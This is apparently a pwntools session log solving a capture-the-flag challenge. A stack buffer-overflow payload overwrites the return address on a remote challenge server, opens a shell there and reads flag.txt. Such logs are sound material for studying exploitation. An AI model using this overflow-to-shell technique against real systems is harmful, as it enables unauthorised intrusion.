 Python 3.8.10 (default, Sep 28 2021, 16:10:42)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> p=remote('47.108.228.77',10001)
[ ] Opening connection to 47.108.228.77 on port 10001
[ ] Opening connection to 47.108.228.77 on port 10001: Trying 47.108.228.77
[+] Opening connection to 47.108.228.77 on port 10001: Done
>>> payload = b'a'*55+p64(0x4011B0)
>>> p.sendline(payload)
>>> p.interactive()
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
ls
[*] Closed connection to 47.108.228.77 port 10001
[*] Got EOF while sending in interactive
>>> from pwn import *
>>> p=remote('47.108.228.77',10001)
[ ] Opening connection to 47.108.228.77 on port 10001
[ ] Opening connection to 47.108.228.77 on port 10001: Trying 47.108.228.77
[+] Opening connection to 47.108.228.77 on port 10001: Done
>>> payload = b'a'*56+p64(0x4011B0)
>>> p.sendline(payload)
>>> p.interactive()
[*] Switching to interactive mode
ls
bin
dev
flag.txt
lib
lib32
lib64
pwn1
cat flag.txt
flag{1_kn0w_Bu7_0ther_donot}